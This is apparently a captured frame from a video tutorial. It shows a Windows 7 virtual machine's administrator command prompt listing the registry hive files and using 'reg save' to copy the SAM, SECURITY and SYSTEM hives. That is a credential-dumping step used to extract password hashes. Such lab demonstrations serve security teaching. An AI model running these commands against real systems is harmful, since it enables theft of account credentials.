 Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt
The command completed successfully.
C:\temp>dir \windows\system32\config
Volume in drive C has no label.
Volume Serial Number is E0CE-337D
Directory of C:\windows\system32\config
02/17/2018 03:38 PM <DIR> .
02/17/2018 03:38 PM <DIR> ..
10/23/2013 09:10 AM 28,672 BCD-Template
02/17/2018 03:38 PM 36,175,872 COMPONENTS
02/17/2018 03:25 PM 262,144 DEFAULT
07/13/2009 06:04 PM <DIR> Journal
10/23/2013 08:15 AM <DIR> RegBack
02/17/2018 03:24 PM 262,144 SAM
02/17/2018 03:25 PM 262,144 SECURITY
02/17/2018 03:51 PM 35,389,440 SOFTWARE
02/17/2018 03:53 PM 11,010,048 SYSTEM
10/23/2013 08:15 AM <DIR> systemprofile
10/23/2013 08:17 AM <DIR> TxR
7 File(s) 83,390,464 bytes
6 Dir(s) 126,501,560,320 bytes free
C:\temp>reg save hklm\sam sam.save
The operation completed successfully.
C:\temp>reg save hklm\security security.save
The operation completed successfully.
C:\temp>reg save hklm\system system.sa
And we've copied the security file,
Start
LinkedIn